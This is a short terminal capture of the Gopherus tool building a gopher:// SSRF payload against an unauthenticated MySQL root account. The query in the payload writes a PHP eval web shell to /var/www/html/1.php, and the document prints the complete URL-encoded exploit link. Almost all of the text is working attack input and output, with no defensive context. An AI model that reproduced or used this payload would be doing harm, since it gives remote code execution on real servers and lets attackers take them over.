 cloudflowo@LAPTOP-O17FF8VC:~/Gopherus-master$ gopherus --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/1.php";
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%
6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e
%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%0
9%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%46%00%00%00%03%73%65%6c%65%63%74%
20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f
%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%70%22%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------